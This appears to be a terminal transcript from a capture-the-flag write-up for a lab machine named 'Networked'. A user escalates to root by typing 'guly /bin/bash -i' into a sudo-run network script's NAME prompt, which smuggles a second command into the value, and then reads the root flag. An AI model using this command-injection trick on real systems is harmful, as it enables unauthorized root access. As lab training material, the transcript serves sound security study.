 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
guly /bin/bash -i
guly /bin/bash -i
interface PROXY_METHOD:
blank
blank
interface BROWSER_ONLY:
blank
blank
interface BOOTPROTO:
blank
blank
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# cat /root/root.txt
cat /root/root.txt
0a8ecda83f1d81251099e8ac3d0dcb82